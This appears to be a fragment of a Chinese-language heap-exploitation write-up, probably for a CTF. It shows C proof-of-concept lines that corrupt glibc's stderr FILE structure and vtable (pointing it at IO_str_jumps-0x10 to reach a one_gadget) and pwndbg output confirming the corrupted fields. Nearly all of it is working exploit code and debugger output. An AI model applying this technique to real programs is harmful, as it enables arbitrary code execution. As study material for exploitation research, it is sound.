 62 free(stderr_IO_buf_end_A);
63 *(__uint64_t *)(stderr_IO_buf_end_A - 8) = 0x1501;
64 malloc(0x14f0);
65
66 printf("使_IO_buf_base+_IO_buf_end=onegadget");
67 free(stderr_IO_buf_base);
68 *(__uint64_t *)stderr_IO_buf_base = 0x4becb;
69 malloc(0x14e0);
70
► 71 printf("确保_IO_write_ptr-_IO_write_base>_IO_buf_base+_IO_buf_end");
72 free(stderr_IO_write_ptr);
73 *(__uint64_t *)stderr_IO_write_ptr = 0x7fffffffffff;
74 malloc(0x14c0);
75
76 printf("改写vtable，指向IO_str_jumps-0x10");
77 __uint64_t IO_str_jumps = libc_base + 0x3e8350;
78 free(vtable);
79 *(__uint64_t *)vtable = IO_str_jumps - 0x10;
80 malloc(0x1620);
81
82 printf("改写stdout_flag为call rax gadgtet");
83 free(stdout_flag);
84 *(__uint64_t *)stdout_flag = stdout_flag - 0x10;
85 stdout_flag = malloc(0x1630);
86 *(__uint64_t *)(stdout_flag - 8) = 0x1401;
回收站
pwndbg> p (struct _IO_FILE_plus)*stderr
$6 = {
file = {
_flags = 0,
_IO_read_ptr = 0x0,
_IO_read_end = 0x0,
_IO_read_base = 0x0,
_IO_write_base = 0x0,
_IO_write_ptr = 0x0,
_IO_write_end = 0x0,
_IO_buf_base = 0x4becb <error: Cannot access memory at address 0x4becb>,
_IO_buf_end = 0x7ffff7a7f190 <__GI___default_morecore> "H\203\354\b至\a",
_IO_save_base = 0x0,
_IO_backup_base = 0x0,
_IO_save_end = 0x0,
_markers = 0x0,
_chain = 0x7ffff7dd0760 <_IO_2_1_stdout_>,
_fileno = 2,
_flags2 = 0,
_old_offset = -1,
_cur_column = 0,
_vtable_offset = 0 '\000',
_shortbuf = "",
_lock = 0x7ffff7dd18b0 <_IO_stdfile_2_lock>,
_offset = -1,
_codecvt = 0x0,
_wide_data = 0x7ffff7dcf780 <_IO_wide_data_2>,
_freeres_list = 0x0,
_freeres_buf = 0x0,
__pad5 = 0,
_mode = 0,
_unused2 = '\000' <repeats 19 times>
},
vtable = 0x7ffff7dcc2a0 <_IO_file_jumps>
}
pwndbg> x/10i 0x7ffff7a7f190-0x4becb
0x7ffff7a332c5 <do_system+1045>: lea rsi,[rip+0x39e3d4] # 0x7ffff7dd16a0 <intr>
0x7ffff7a332cc <do_system+1052>: xor edx,edx
0x7ffff7a332ce <do_system+1054>: mov edi,0x2
0x7ffff7a332d3 <do_system+1059>: mov QWORD PTR [rsp+0x50],r12
0x7ffff7a332d8 <do_system+1064>: mov QWORD PTR [rsp+0x8],rcx
0x7ffff7a332dd <do_system+1069>: mov QWORD PTR [rsp+0x58],0x0
0x7ffff7a332e6 <do_system+1078>: movq xmm0,QWORD PTR [rsp+0x8]
0x7ffff7a332ec <do_system+1084>: mov QWORD PTR [rsp+0x8],rax
0x7ffff7a332f1 <do_system+1089>: movhps xmm0,QWORD PTR [rsp+0x8]
0x7ffff7a332f6 <do_system+1094>: movaps XMMWORD PTR [rsp+0x40],xmm0
pwndbg>